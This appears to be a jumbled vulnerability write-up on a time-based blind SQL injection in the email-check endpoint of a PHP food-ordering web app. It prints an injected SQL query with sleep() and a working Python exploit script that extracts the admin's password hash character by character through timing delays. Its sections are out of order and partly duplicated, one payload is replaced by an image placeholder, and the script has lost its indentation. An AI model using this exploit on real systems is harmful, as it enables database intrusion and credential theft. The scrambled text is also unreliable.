SELECT * FROM `sn_members` WHERE ( (`useremail` and sleep(5)) )
And here is the exp to obtain admin's password hash:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
from string import ascii_letters, digits
from time import time
url = "http://127.0.0.1/waimai/index.php?m=public&a=checkemail"
cnt = 0
userpass = ''
for i in xrange(99):
for j in ascii_letters + digits:
data = {"param[0]": "exp",
"param[1]": "and if ((select userpass from sn_members \
where username=0x61646d696e and userpass like BINARY '{}%'),sleep(2),1)"
.format(userpass + j),
"name": "useremail"}
start_time = time()
r = requests.post(url=url, data=data)
if time() - start_time > 2:
userpass = userpass + j
print userpass
cnt += 1
if cnt == i:
break
When registering a new account, it will verify that the email address is being used.
web/Lib/Action/PublicAction.class.php
We can bypass the SQL filter using this payload:
The final SQL statement would be
And here is the exp to obtain admin's password hash: